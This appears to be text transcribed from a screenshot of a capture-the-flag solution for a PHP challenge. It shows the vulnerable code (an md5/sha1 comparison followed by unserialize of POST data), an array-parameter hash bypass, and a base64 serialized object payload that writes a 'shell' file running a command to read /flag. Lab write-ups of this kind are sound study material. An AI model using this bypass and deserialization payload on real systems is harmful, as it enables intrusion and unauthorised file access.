 if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} 1 Nep{8a367239-5f8c-41c7-a73c-f95daece2ec7} login success you can to open shell file!
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://371c6e7a-56d4-40b6-9b1e-d2fde920fec7.node5.hackingfor.fun/?a[]=a&b[]=b
enctype
Enable POST application/x-www-form-urlencoded
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFkbWluIjtzOjY6ImNob2ljZSI7T
jtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6MDp7fXM6ODoiZmlsZW5hbWUiO3M6NToic2hlbGwiO3
M6NzoiY29udGVudCI7czo5OiJuXGwgL2ZsYWciO30=